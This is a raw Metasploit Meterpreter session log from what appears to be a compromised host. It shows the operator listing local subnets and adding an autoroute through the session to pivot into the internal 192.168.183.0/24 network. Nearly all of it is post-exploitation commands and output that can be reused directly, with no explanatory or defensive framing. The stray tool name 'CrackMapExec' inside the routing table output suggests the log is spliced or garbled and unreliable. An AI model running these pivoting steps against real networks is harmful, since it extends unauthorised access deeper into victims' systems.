 meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.183.0/255.255.255.0
meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.183.146
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
CrackMapExec
Subnet             Netmask            Gateway
------             -------            -------
192.168.183.0      255.255.255.0      Session 1
meterpreter >